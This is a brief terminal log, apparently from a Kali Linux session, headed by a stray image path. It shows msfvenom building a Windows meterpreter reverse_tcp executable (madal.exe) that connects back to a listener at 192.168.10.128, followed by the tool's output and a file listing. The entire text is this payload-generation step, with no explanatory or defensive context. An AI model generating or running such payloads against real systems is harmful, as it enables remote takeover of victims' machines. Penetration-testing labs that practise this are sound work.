 [samadal@kali ~]$ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.128 -f exe -o /home/samadal/madal.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/samadal/madal.exe
[samadal@kali ~]$ ls -l
total 76
-rw-r--r-- 1 root root 73802 May 12 20:24 madal.exe
[samadal@kali ~]$